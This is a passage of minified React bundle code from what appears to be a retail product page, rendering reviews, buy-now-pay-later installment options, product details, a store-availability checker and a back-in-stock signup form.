0:f.c_productVideo)&&r.createElement(u.xu,(0,n.Z)({},w.galleryVideoItem,{display:"flex",justifyContent:"center",paddingTop:"10%",alignitems:"center",alignSelf:"center","data-selenium-id":"pdp-video-wrapper"}),r.createElement("iframe",{"data-selenium-id":"pdp-youtube-embed",width:"100%",height:"300px",frameBorder:0,src:"https://www.youtube.com/embed/"+(null==f?void 0:f.c_productVideo)+"?rel=0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0})))),i&&r.createElement(u.kC,(0,n.Z)({},w.labelsMobile,{"data-el":"productLabels","data-selenium-id":"pdp-mobile-carousel-promo-messages"}),i.map(((e,t)=>r.createElement(r.Fragment,{key:t},e.label&&r.createElement(u.xu,(0,n.Z)({"data-selenium-id":`pdp-mobile-carousel-promo-label-${t}`,color:e.textColor?e.textColor:"#FFFFFF",bg:e.bgColor?e.bgColor:"#101111"},w.label),e.label),!e.label&&e.imageUrl&&r.createElement(p.Ee,{"data-selenium-id":`pdp-mobile-carousel-promo-message-${t}`,key:t,w:"auto",h:"24px",objectFit:"contain",objectPosition:"center",src:e.imageUrl,alt:"new"})))))))};b.propTypes={imageGroups:o().array,c_promotions:o().array,selectedVariationAttributes:o().object,size:o().string,lazy:o().bool,isProductLoading:o().bool,site:o().oneOf(["CUM","OK","PT","LC"])};const y=b},13564:(e,t,a)=>{a.d(t,{$:()=>n});var l=a(67294);const n=()=>{const[e,t]=(0,l.useState)(null),[a,n]=(0,l.useState)(null);return(0,l.useEffect)((()=>{null!=e&&n(e/5)}),[e]),{floatInstallment:a,setFloatPrice:t}}},67466:(e,t,a)=>{a.d(t,{k:()=>r});var l=a(15861),n=a(67294);const r=()=>{const[e,t]=(0,n.useState)(null),[a,r]=(0,n.useState)(22.5),[i,o]=(0,n.useState)(null);return(0,n.useEffect)((()=>{!function(){var e=(0,l.Z)((function*(){const e=yield fetch("https://mobicred.co.za/api/get-interest",{method:"GET"}),t=yield e.text();r(JSON.parse(t))}));return function(){return e.apply(this,arguments)}}()()}),[]),(0,n.useEffect)((()=>{if(null!=e){let t=12,l=a/1200,n=l*-e*Math.pow(1+l,t)/(1-Math.pow(1+l,t)),r=Math.ceil(n);o(r)}}),[e]),{interestRate:a,installment:i,setPrice:t}}},69649:(e,t,a)=>{a.d(t,{Z:()=>re});var l=a(15861),n=a(87462),r=a(67294),i=a(45697),o=a.n(i),d=a(16550),c=a(39731),s=a(86896),u=a(33344),m=a(68527),p=a(54107),g=a(15193),v=a(97375),f=a(92684),x=a(34651),E=a(17502),b=a(59876),y=a(65155),h=a(32978),w=a(88871),k=a(64312),S=a(43172),C=a(64853),_=a(47493),z=a(5748),I=a(87742),Z=a(39080);const P=({product:e})=>{const{site:t}=(0,I.Z)(),a=(0,y.c1)(e),i=(0,u.yK)(),[o,d]=(0,r.useState)(null),[s,g]=(0,r.useState)(!0);(0,r.useEffect)((()=>(!z.sk&&e&&v(),()=>{d(null),g(!0)})),[e,a]);const v=function(){var n=(0,l.Z)((function*(){let l;g(!0);try{const n="turnto.eu";let r="Es2GklGHmZC5j51site";"OK"===t.id&&(r="YPb1d4qvKSDaAPGsite"),"PT"===t.id&&(r="9XfFVDZ2zJNBVoGsite");const i=(null==a?void 0:a.productId)||e.variants[0].productId;if(0===n.length||0===r.length)return;const o="https://cdn-ws."+n+"/v5/sitedata/"+r+"/"+i+"/d/ugc/counts/en_US";if(l=yield fetch(o),l.ok){const e=yield l.json();d(e)}g(!1)}catch(e){console.warn("Custom request failed"),console.warn(e),g(!1)}}));return function(){return n.apply(this,arguments)}}();return r.createElement(r.Fragment,null,s&&r.createElement(p.Od,{height:"22px",width:"50%"}),r.createElement(m.kC,{flexWrap:"wrap",columnGap:4,rowGap:3},!s&&0===(null==o?void 0:o.avgRating)&&(null==e?void 0:e.c_turntoAverageRating)>0&&r.createElement(m.Ug,{spacing:0},[...Array(5)].map(((t,a)=>{let l="empty";return(null==e?void 0:e.c_turntoAverageRating)>a&&(null==e?void 0:e.c_turntoAverageRating)<a+1?l="half":(null==e?void 0:e.c_turntoAverageRating)>a&&(l="full"),a+=1,"full"==l?r.createElement(c.r7,{boxSize:"16px",key:a}):"half"==l?r.createElement(c.$D,{boxSize:"16px",key:a}):r.createElement(c.ez,{boxSize:"16px",key:a})}))),!s&&(null==o?void 0:o.avgRating)>0&&r.createElement(m.Ug,{spacing:0},[...Array(5)].map(((e,t)=>{let a="empty";return o.avgRating>t&&o.avgRating<t+1?a="half":o.avgRating>t&&(a="full"),t+=1,"full"==a?r.createElement(c.r7,{boxSize:"16px",key:t}):"half"==a?r.createElement(c.$D,{boxSize:"16px",key:t}):r.createElement(c.ez,{boxSize:"16px",key:t})}))),!s&&o&&o.reviews>0&&r.createElement(r.Fragment,null,(null==o?void 0:o.reviews)>0&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:e=>{e.preventDefault();let t=document.querySelector(".reviews-reviews-tab");t&&t.click();let a=document.getElementById("reviews-list");a&&a.scrollIntoView({behavior:"smooth",block:"start"})}},i.ratingLink),null==o?void 0:o.reviews," Reviews"),(null==o?void 0:o.questions)>0&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:e=>{e.preventDefault();let t=document.querySelector(".reviews-question-tab");t&&t.click();let a=document.getElementById("reviews-list");a&&a.scrollIntoView({behavior:"smooth",block:"start"})}},i.ratingLink),null==o?void 0:o.questions," Questions"),(null==o?void 0:o.answers)>0&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:e=>{e.preventDefault();let t=document.querySelector(".reviews-question-tab");t&&t.click();let a=document.getElementById("reviews-list");a&&a.scrollIntoView({behavior:"smooth",block:"start"})}},i.ratingLink),null==o?void 0:o.answers," Answers"),(null==o?void 0:o.comments)>0&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:e=>{e.preventDefault();let t=document.querySelector(".reviews-question-tab");t&&t.click();let a=document.getElementById("reviews-list");a&&a.scrollIntoView({behavior:"smooth",block:"start"})}},i.ratingLink),null==o?void 0:o.comments," Buyer Comments")),!s&&null!==o&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:()=>{TurnToCmd("reviewsList.writeReview")}},i.ratingLink),(null==o?void 0:o.reviews)>0?"Write a Review":"Be the first to write a review")))};var T=a(38195),O=a(94090),L=a(67466),M=a(13564);const F=({product:e})=>{const{site:t}=(0,I.Z)(),a=t.id,l=(0,u.mq)("PdpAccordion",{variant:a}),{interestRate:i,installment:o,setPrice:d}=(0,L.k)(),{floatInstallment:p,setFloatPrice:g}=(0,M.$)(),{currency:v}=((0,s.Z)(),(0,y.U8)()),{currency:f}=e,x=[{payment_type:"mobicred",number:"12x",description:"monthly payments of",price:(null==e?void 0:e.price)||0,info_link:"https://mobicred.co.za/about"},{payment_type:"float",number:"5x",description:"monthly payments of",price:(null==e?void 0:e.price)||0,info_link:"https://www.float.co.za/how-it-works/"},{payment_type:"payflex",number:"4x",description:"fortnightly payments of",price:(null==e?void 0:e.price)||0,info_link:"https://payflex.co.za/how-it-works/"},{payment_type:"payjustnow",number:"3x",description:"monthly payments of",price:(null==e?void 0:e.price)||0,info_link:"https://payjustnow.com/how-it-works/"}],[E,h]=(0,r.useState)(null);return(0,r.useEffect)((()=>{d((null==e?void 0:e.price)||0),g((null==e?void 0:e.price)||0);let t=x;e&&e.price&&(t[0].price=o,t[1].price=p,t[2].price=e.price/4,t[3].price=e.price/3),h(t)}),[e,o]),r.createElement(r.Fragment,null,E&&r.createElement(O.UQ,{allowMultiple:!0,allowToggle:!0},r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},(({isExpanded:e})=>r.createElement(r.Fragment,null,r.createElement(O.KF,{paddingY:"16px",paddingX:"px","data-selenium-id":"pdp-bnpl-button"},r.createElement(m.kC,{direction:"column",flex:1},r.createElement(m.xu,(0,n.Z)({as:"h2"},l.accordionButtonTitle),"Buy now pay later"),r.createElement(m.xv,l.accordionButtonSubTitle,"From ",Intl.NumberFormat("en-US",{style:"currency",currency:f||v,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(E[0].price)," per month")),e?r.createElement(b.V_,{fontSize:"12px",marginLeft:"10px"}):r.createElement(b.dt,{fontSize:"12px",marginLeft:"10px"})),r.createElement(O.Hk,{paddingX:"0px",paddingBottom:4},E&&E.map(((e,t)=>{const{payment_type:a,number:i,description:o,price:d,info_link:s}=e;return r.createElement(m.Ug,(0,n.Z)({spacing:1},l.accordionPanelText,{key:t,"data-selenium-id":`pdp-bnpl-item-${t}`}),r.createElement(m.xu,(0,n.Z)({as:"span"},l.accordionPanelTextBold),i),r.createElement(m.xu,{as:"span"},o),r.createElement(m.xu,(0,n.Z)({as:"span"},l.accordionPanelTextBold),Intl.NumberFormat("en-US",{style:"currency",currency:f||v,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(d)),r.createElement(m.xu,{as:"span"},"with"),"mobicred"===a?r.createElement(c.jg,{width:"62px",height:"19px",mt:"-1px !important"}):"payflex"===a?r.createElement(c.au,{width:"62px",height:"19px",mt:"0px !important"}):"payjustnow"===a?r.createElement(c.nZ,{width:"77px",height:"19px",mt:"0px !important"}):"float"===a?r.createElement(c.XF,{width:"28px",height:"20px",mt:"-1px !important"}):"",r.createElement(m.rU,{href:s,isExternal:!0},r.createElement(c.sz,{boxSize:5,color:"#B6BCC0",mt:"-1px !important"})))}))))))))};F.propTypes={product:o().object};const B=F;var R=a(82736),U=a(22866),H=a(56554);const W=({product:e,category:t})=>{const{site:a}=(0,I.Z)(),i=null==a?void 0:a.id,o=(0,u.mq)("PdpAccordion",{variant:i}),d=null==e?void 0:e.brand,c=((0,H.ST)(),(0,R.Z)()),s=(0,U.Z)(),[p,g]=(0,r.useState)(null),[v,f]=(0,r.useState)(null),[E,y]=(0,r.useState)(null);(0,r.useEffect)((0,l.Z)((function*(){if(!z.sk&&c.isInitialized){const t=yield s.deliveryReturns();if(g(t.delivery),f(t.payment),e&&e.c_akeneo_sizeChart&&""!=e.c_akeneo_sizeChart){const t=yield s.contentAsset(e.c_akeneo_sizeChart);y(t)}}})),[z.sk,c.isInitialized,e]);const h={p:{marginBottom:"11px"},ul:{margin:"0 1em",paddingLeft:"40px"}},w={"h1,h2,h3,h4,h5,h6":{margin:"11px 0"},p:{margin:"11px 0"},"ul, ol":{margin:"0 1em",paddingLeft:"20px"},a:{textDecoration:"underline"},"p,li":{fontSize:"14px",lineHeight:"21px"}};return r.createElement(O.UQ,{defaultIndex:[0],allowMultiple:!0,w:"full",my:"24px !important"},e&&e.brand&&e.c_productBrandEnabled&&(e.c_brandId||e.c_brandLogo)&&r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},r.createElement(m.kC,{alignItems:"center",justifyContent:"space-between",paddingY:0,gap:3},e.c_brandLogo&&r.createElement(x.Ei,{"data-selenium-id":"pdp-brand-logo",alt:d,src:e.c_brandLogo,w:"125px"}),e.c_brandId&&r.createElement(Z.Z,(0,n.Z)({"data-selenium-id":"pdp-brand-view-all",to:`/c/${e.c_brandId}`},o.accordionBrandLink),"VIEW ALL ",e.brand))),r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},(({isExpanded:t})=>r.createElement(r.Fragment,null,r.createElement(O.KF,{paddingY:"16px",paddingX:"px","data-selenium-id":"pdp-product-details"},r.createElement(m.xu,(0,n.Z)({as:"h2"},o.accordionButtonTitle,{flex:1,py:1}),"Product Detail"),t?r.createElement(b.V_,{fontSize:"12px",marginLeft:"10px"}):r.createElement(b.dt,{fontSize:"12px",marginLeft:"10px"})),r.createElement(O.Hk,(0,n.Z)({paddingX:"0px",paddingBottom:4},o.accordionPanelProjectInfoSX,{"data-selenium-id":"pdp-product-detail-content"}),r.createElement(m.xu,{sx:h,marginBottom:12,dangerouslySetInnerHTML:{__html:null==e?void 0:e.longDescription}}),r.createElement(m.xu,{marginBottom:12},r.createElement(m.kC,o.accordionPanelProductDetailItem,r.createElement(m.xu,o.accordionPanelProductDetailTitle,"Product Code"),r.createElement(m.xu,(0,n.Z)({},o.accordionPanelProductDetailValue,{"data-selenium-id":"pdp-product-code"}),null==e?void 0:e.id)),e&&e.c_attributes&&(()=>{let t=[];return e&&e.c_attributes&&e.c_attributes.length>0&&e.c_attributes.forEach((e=>{e.attributes&&e.attributes.length>0&&e.attributes.forEach((e=>{t.push(e)}))})),t})().map(((e,t)=>r.createElement(m.kC,(0,n.Z)({},o.accordionPanelProductDetailItem,{key:t}),r.createElement(m.xu,o.accordionPanelProductDetailTitle,e.label),r.createElement(m.xu,o.accordionPanelProductDetailValue,!1===e.value&&r.createElement(r.Fragment,null,"No"),!0===e.value&&r.createElement(r.Fragment,null,"Yes"),"[object Array]"==Object.prototype.toString.call(e.value)&&r.createElement(r.Fragment,null,e.value.map(((e,t)=>r.createElement(m.xu,{key:t},e)))),"string"==typeof e.value&&r.createElement(r.Fragment,null,e.value)))))))))),p&&null!=p.body&&""!=p.body&&r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},(({isExpanded:e})=>r.createElement(r.Fragment,null,r.createElement(O.KF,{paddingY:"16px",paddingX:"px","data-selenium-id":"pdp-product-delivery"},r.createElement(m.xu,(0,n.Z)({as:"h2"},o.accordionButtonTitle,{flex:1,py:1}),"Delivery & Returns"),e?r.createElement(b.V_,{fontSize:"12px",marginLeft:"10px"}):r.createElement(b.dt,{fontSize:"12px",marginLeft:"10px"})),r.createElement(O.Hk,{paddingX:"0px",paddingBottom:4,"data-selenium-id":"pdp-product-delivery-content"},r.createElement(m.xu,{sx:w,dangerouslySetInnerHTML:{__html:p.body}}))))),v&&null!=v.body&&""!=v.body&&r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},(({isExpanded:e})=>r.createElement(r.Fragment,null,r.createElement(O.KF,{paddingY:"16px",paddingX:"px","data-selenium-id":"pdp-product-payment"},r.createElement(m.xu,(0,n.Z)({as:"h2"},o.accordionButtonTitle,{flex:1,py:1}),"Payment Options"),e?r.createElement(b.V_,{fontSize:"12px",marginLeft:"10px"}):r.createElement(b.dt,{fontSize:"12px",marginLeft:"10px"})),r.createElement(O.Hk,{paddingX:"0px",paddingBottom:4,"data-selenium-id":"pdp-product-payment-content"},r.createElement(m.xu,{sx:w,dangerouslySetInnerHTML:{__html:v.body}}))))))};W.propTypes={product:o().object};const A=W;var V=a(86010);const j=e=>{var t,a,i;const{isOpen:o,onClose:d,product:p,sitePreferences:f,selectedVariationAttributes:h}=e,w=(0,U.Z)(),k=(0,y.c1)(p),{site:S}=(0,I.Z)(),C=S.id,_=(0,u.jC)("ProductView",{variant:C}),{currency:z}=((0,s.Z)(),(0,y.U8)()),[Z,P]=(0,r.useState)(!1),[T,L]=(0,r.useState)([]),[M,F]=(0,r.useState)(!1),[B,R]=(0,r.useState)(!1),[H,W]=(0,r.useState)({displayValue:"Select Province / Country",value:"default"}),[A,j]=(0,r.useState)(!1),[G,q]=(0,r.useState)({name:h.color||(null==p?void 0:p.c_color)||"Select Color",value:h.color||(null==p?void 0:p.c_color)||"default"}),[D,N]=(0,r.useState)({name:h.size||(null==p?void 0:p.c_size)||"Select Size",value:h.size||(null==p?void 0:p.c_size)||"default"}),[X,K]=(0,r.useState)([]),[$,Q]=(0,r.useState)(!1),[Y,J]=(0,r.useState)(k),[ee,te]=(0,r.useState)(),[ae,le]=(0,r.useState)(),[ne,re]=(0,r.useState)();(0,v.O3)({ref:"",handler:()=>{F(!1),R(!1),j(!1)}}),(0,r.useEffect)((()=>{var e,t,a,l,n,r;k&&null!==(e=k.variationValues)&&void 0!==e&&e.color&&q({name:null===(a=k.variationValues)||void 0===a?void 0:a.color,value:null===(l=k.variationValues)||void 0===l?void 0:l.color}),k&&null!==(t=k.variationValues)&&void 0!==t&&t.size&&N({name:null===(n=k.variationValues)||void 0===n?void 0:n.size,value:null===(r=k.variationValues)||void 0===r?void 0:r.size})}),[k]),(0,r.useEffect)((()=>{const e={color:G.value,size:D.value},t=p.variants.filter((({variationValues:t})=>Object.keys(e).every((a=>e[a]===t[a]))));J(t[0]);const a=(0,V.k)(p.imageGroups,{viewType:"small",selectedVariationAttributes:e});K(null==a?void 0:a.images[0])}),[G,D]);const ie=function(){var e=(0,l.Z)((function*(){Q(!0);const e=yield w.getFindInStore({c_pid:null==Y?void 0:Y.productId,c_type:H.type,c_field:H.value});L(e),P(!0),Q(!1)}));return function(){return e.apply(this,arguments)}}();return r.createElement(E.dy,{isOpen:o,motionPreset:"slideInBottom",scrollBehavior:"inside"},r.createElement(E.P1,null),r.createElement(E.sc,{paddingY:{base:"24px",md:"40px"},maxWidth:{base:"90%",md:"500px"}},r.createElement(E.OX,{boxShadow:"none",paddingX:{base:"16px",md:"40px"}},r.createElement(m.xu,{display:"flex",alignItems:"center"},r.createElement(m.X6,_.drawerHeading,"Check Store Availability"),r.createElement(g.hU,(0,n.Z)({},_.drawerCloseIcon,{onClick:d,icon:r.createElement(b.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close","data-selenium-id":"pdp-find-close"})))),r.createElement(E.Ng,{paddingTop:{base:"0px",md:"0px"},paddingBottom:{base:"0px",md:"0px"},paddingX:{base:"16px",md:"40px"}},r.createElement(m.Kq,{spacing:6,height:"full"},Z&&r.createElement(m.xu,_.drawerHeadingContent,r.createElement(m.xv,null,"Store availability in ",r.createElement(m.xu,{as:"span",fontWeight:"semibold"},H.displayValue)),r.createElement(m.rU,{textDecoration:"underline","data-selenium-id":"pdp-find-change-location",onClick:()=>P(!1)},"Change location")),r.createElement(m.xu,_.drawerProductInfoContainer,r.createElement(x.Ei,{alt:null==X?void 0:X.alt,src:null==X?void 0:X.link,width:"auto",minWidth:"70px",maxWidth:{base:"75px",md:"78px"},maxHeight:"100%","data-selenium-id":"pdp-find-image"}),r.createElement(m.xu,{flex:1},r.createElement(m.X6,(0,n.Z)({},_.drawerProductInfoTitle,{"data-selenium-id":"pdp-find-product-name"}),null==p?void 0:p.name),r.createElement(m.kC,{direction:"column",justifyContent:"space-between"},r.createElement(m.xv,(0,n.Z)({},_.drawerProductInfoItem,{"data-selenium-id":"pdp-find-color"}),"Colour ",r.createElement(m.xu,(0,n.Z)({as:"span"},_.drawerProductInfoItem.bold),"default"!==G.value?G.name:"")),r.createElement(m.xv,(0,n.Z)({},_.drawerProductInfoItem,{"data-selenium-id":"pdp-find-size"}),"Size ",r.createElement(m.xu,(0,n.Z)({as:"span"},_.drawerProductInfoItem.bold),"default"!==D.value?null==D||null===(t=D.name)||void 0===t?void 0:t.toUpperCase():"")),r.createElement(m.xv,(0,n.Z)({},_.drawerProductInfoItem,{fontWeight:"semibold",color:"#101111"}),Intl.NumberFormat("en-US",{style:"currency",currency:(null==p?void 0:p.currency)||z,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==p?void 0:p.price))))),!Z&&r.createElement(m.Kq,{spacing:6},r.createElement(m.xu,null,r.createElement(m.xv,_.accordionLabel,"Color"),r.createElement(O.UQ,{allowToggle:!0,index:ae,onChange:le},r.createElement(O.Qd,(0,n.Z)({},_.accordionItem,{border:M?"1px solid #000":"1px solid #cccfd2"}),r.createElement(O.KF,(0,n.Z)({},_.accordionButton,{"data-selenium-id":"pdp-find-color-select"}),r.createElement(m.xu,{as:"span",flex:"1",textAlign:"left"},G.name),r.createElement(O.XE,null)),r.createElement(O.Hk,{paddingLeft:0,paddingRight:0,maxHeight:"245px",overflowY:"scroll",pb:4},r.createElement(m.Kq,{spacing:0},r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-color-option",variant:"unstyled",onClick:()=>{q({name:"Select Color",value:"default"}),le(null)}},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:"default"===G.value?"semibold":"normal",bg:"default"===G.value?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},"Select Color"),"default"===G.value&&r.createElement(c.nQ,{boxSize:5,mt:1})),null==p?void 0:p.variationGroups.map(((e,t)=>{var a;const l=null===(a=e.variationValues)||void 0===a?void 0:a.color;return r.createElement(r.Fragment,{key:t},l&&r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-color-option",variant:"unstyled",onClick:()=>{q({name:l,value:l}),le(null)}},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:G.value===l?"semibold":"normal",bg:G.value===l?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},l),G.value===l&&r.createElement(c.nQ,{boxSize:5,mt:1})))}))))))),r.createElement(m.xu,null,r.createElement(m.xv,_.accordionLabel,"Size"),r.createElement(O.UQ,{allowToggle:!0,index:ee,onChange:te},r.createElement(O.Qd,(0,n.Z)({},_.accordionItem,{border:B?"1px solid #000":"1px solid #cccfd2"}),r.createElement(O.KF,(0,n.Z)({},_.accordionButton,{"data-selenium-id":"pdp-find-size-select"}),r.createElement(m.xu,{as:"span",flex:"1",textAlign:"left"},D.name),r.createElement(O.XE,null)),r.createElement(O.Hk,{paddingLeft:0,paddingRight:0,maxHeight:"245px",overflowY:"scroll",pb:4},r.createElement(m.Kq,{spacing:0},r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-size-option",variant:"unstyled"},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:"default"===G.value?"semibold":"normal",bg:"default"===D.value?"#f6f6f7":"white",onClick:()=>{N({name:"Select Size",value:"default"}),te(null)}}),r.createElement(m.xu,{as:"span"},"Select Size"),"default"===D.value&&r.createElement(c.nQ,{boxSize:5,mt:1})),null==p?void 0:p.variationAttributes.filter((e=>"size"===e.id)).map((e=>e.values.map(((e,t)=>r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-size-option",key:t,variant:"unstyled",onClick:()=>{N({name:e.name,value:e.value}),te(null)}},_.accordionButton,{textTransform:"uppercase",_hover:{backgroundColor:"#f6f6f7"},fontWeight:D.value===e.value?"semibold":"normal",bg:D.value===e.value?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},e.name),D.value===e.value&&r.createElement(c.nQ,{boxSize:5,mt:1}))))))))))),r.createElement(m.xu,null,r.createElement(m.xv,_.accordionLabel,"Province"),r.createElement(O.UQ,{allowToggle:!0,index:ne,onChange:re},r.createElement(O.Qd,(0,n.Z)({},_.accordionItem,{border:A?"1px solid #000":"1px solid #cccfd2"}),r.createElement(O.KF,(0,n.Z)({},_.accordionButton,{"data-selenium-id":"pdp-find-province-select"}),r.createElement(m.xu,{as:"span",flex:"1",textAlign:"left"},H.displayValue),r.createElement(O.XE,null)),r.createElement(O.Hk,{paddingLeft:0,paddingRight:0,maxHeight:"245px",overflowY:"scroll",pb:4},r.createElement(m.Kq,{spacing:0},r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-province-option",variant:"unstyled",onClick:()=>{W({displayValue:"Select Province / Country",value:"default"}),re(null)}},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:"default"===H.value?"semibold":"normal",bg:"default"===H.value?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},"Select Province / Country"),"default"===H.value&&r.createElement(c.nQ,{boxSize:5,mt:1})),f&&(null===(a=f.storeCheckStockConfig)||void 0===a?void 0:a.fields)&&(null===(i=f.storeCheckStockConfig)||void 0===i?void 0:i.fields.map(((e,t)=>r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-province-option",key:t,variant:"unstyled",onClick:()=>{W(e),re(null)}},_.accordionButton,{_hover:{backgroundColor:"#f6f6f7"},fontWeight:H.value===e.value?"semibold":"normal",bg:H.value===e.value?"#f6f6f7":"white"}),r.createElement(m.xu,{as:"span"},e.displayValue),H.value===e.value&&r.createElement(c.nQ,{boxSize:5,mt:1}))))))))))),r.createElement(m.xu,_.accordionProductInstructions,"Please call the store to confirm that stock is available before you visit"),Z&&r.createElement(r.Fragment,null,(null==T||!T.noStores)&&null!=T&&T.stores&&(null==T?void 0:T.stores.length)>0?r.createElement(m.Kq,{overflowY:"auto",overflowX:"hidden",spacing:4},T.stores.map(((e,t)=>{var a,l,i,o,d,c,s,u;return r.createElement(m.xu,(0,n.Z)({},_.storeResultCard,{key:t,"data-selenium-id":"pdp-find-store-card"}),r.createElement(m.xu,{flex:1},r.createElement(m.X6,_.storeResultName,null==e||null===(a=e.store)||void 0===a?void 0:a.name),r.createElement(m.Kq,{spacing:.5},r.createElement(m.xv,null,null==e||null===(l=e.store)||void 0===l?void 0:l.address1),r.createElement(m.xv,null,null==e||null===(i=e.store)||void 0===i?void 0:i.address2),r.createElement(m.xv,null,null==e||null===(o=e.store)||void 0===o?void 0:o.city),r.createElement(m.xv,null,null==e||null===(d=e.store)||void 0===d?void 0:d.stateCode),r.createElement(m.xv,null,null==e||null===(c=e.store)||void 0===c?void 0:c.phone))),r.createElement(m.xv,{alignSelf:{base:"flex-start",md:"flex-end"},marginTop:{base:4,md:0}},null==e||null===(s=e.message)||void 0===s?void 0:s.stockAvailability,": ",r.createElement(m.xu,{as:"span",fontWeight:"600","data-selenium-id":"pdp-find-store-level"},null==e||null===(u=e.message)||void 0===u?void 0:u.stockMessage)))}))):r.createElement(m.xu,_.accordionAlert,r.createElement(b.hQ,{boxSize:"17px"}),r.createElement(m.xu,null,T.resources[0].error))))),r.createElement(E.ze,{paddingTop:{base:4,md:6},paddingBottom:{base:0,md:0},paddingX:{base:"16px",md:"40px"},display:Z?"none":"flex"},r.createElement(g.zx,{variant:"primary",disabled:!(!$&&"default"!==G.value&&"default"!==D.value&&"default"!==H.value),site:S.id,fontSize:"CUM"==S.id?"14px":"16px",width:"full",minHeight:"LC"==S.id?"56px":"52px",size:"lg","data-selenium-id":"pdp-find-submit",onClick:()=>{ie()}},$?"Loading":"Show All Stores"))))};var G=a(79762),q=a(4612),D=a(4813);const N=e=>{const{product:t,variant:a,selectedVariationAttributes:i,isOpen:o,onClose:d,sitePreferences:p}=e,{site:v}=(0,I.Z)(),f=v.id,h=(0,u.jC)("ProductView",{variant:f}),{currency:w}=((0,s.Z)(),(0,y.U8)()),k=(0,D.p)(),S=(0,U.Z)(),C=(0,r.useMemo)((()=>(0,V.k)(t.imageGroups,{viewType:"small",selectedVariationAttributes:i})),[i]),_=(null==C?void 0:C.images[0])||{},[z,Z]=(0,r.useState)(""),[P,T]=(0,r.useState)(!1),[O,L]=(0,r.useState)(""),[M,F]=(0,r.useState)(!1),[B,R]=(0,r.useState)(!1);(0,r.useEffect)((()=>{}),[P,M]);const H=function(){var e=(0,l.Z)((function*(){R(!0);let e=""===z,t=!/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/i.test(O);if(T(e),F(t),!1===e&&!1===t){const e={c_userName:z,c_userEmail:O,c_variationPid:a.productId,c_productImageUrl:(null==_?void 0:_.link)||""},t=yield S.notifyOutOfStock(e);t.message&&k({title:t.message,status:"success"}),d()}R(!1)}));return function(){return e.apply(this,arguments)}}();return r.createElement(E.dy,{isOpen:o,motionPreset:"slideInBottom",scrollBehavior:"inside"},r.createElement(E.P1,null),r.createElement(E.sc,{paddingY:{base:"24px",md:"40px"},maxWidth:{base:"90%",md:"500px"}},r.createElement(E.OX,{boxShadow:"none",paddingX:{base:"16px",md:"40px"}},r.createElement(m.xu,{display:"flex",alignItems:"center"},r.createElement(m.X6,h.drawerHeading,"Notify me when back in stock"),r.createElement(g.hU,(0,n.Z)({},h.drawerCloseIcon,{onClick:d,icon:r.createElement(b.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),r.createElement(E.Ng,{paddingTop:{base:"0px",md:"0px"},paddingBottom:{base:"20px",md:"34px"},paddingX:{base:"16px",md:"40px"}},r.createElement(m.Kq,{spacing:6,w:"full"},r.createElement(m.xv,(0,n.Z)({},h.drawerHeadingContent,{color:"#101111",letterSpacing:".56px"}),"Submit your details to be notified when the selected item is back in stock"),r.createElement(G.NI,{isInvalid:P},r.createElement(G.lX,h.accordionInputLabel,"Name"),r.createElement(q.II,(0,n.Z)({"data-selenium-id":"pdp-outofstock-name",placeholder:"Enter your name",value:z,onChange:e=>Z(e.target.value)},h.accordionInputField)),P&&r.createElement(G.J1,(0,n.Z)({},h.accordionInputErrorMsg,{"data-selenium-id":"pdp-outofstock-name-error"}),r.createElement(c.aN,{boxSize:5}),r.createElement(m.xv,null,"Name is required."))),r.createElement(G.NI,{isInvalid:M},r.createElement(G.lX,h.accordionInputLabel,"Email address"),r.createElement(q.II,(0,n.Z)({"data-selenium-id":"pdp-outofstock-email",type:"email",placeholder:"Type email address",value:O,onChange:e=>L(e.target.value)},h.accordionInputField)),M&&r.createElement(G.J1,(0,n.Z)({},h.accordionInputErrorMsg,{"data-selenium-id":"pdp-outofstock-email-error"}),r.createElement(c.aN,{boxSize:5}),r.createElement(m.xv,null,"Please include an '@' in the email address. ",O," is missing an '@'."))),r.createElement(m.xu,h.drawerProductInfoContainer,r.createElement(x.Ei,{alt:_.alt,src:_.link,width:"auto",minWidth:"70px",maxWidth:{base:"75px",md:"78px"},maxHeight:"100%"}),r.createElement(m.xu,{flex:1},r.createElement(m.X6,h.drawerProductInfoTitle,null==t?void 0:t.name),r.createElement(m.kC,{direction:"column",justifyContent:"space-between"},r.createElement(m.xv,h.drawerProductInfoItem,"Colour ",r.createElement(m.xu,(0,n.Z)({as:"span"},h.drawerProductInfoItem.bold),null==t?void 0:t.c_color)),r.createElement(m.xv,h.drawerProductInfoItem,"Size 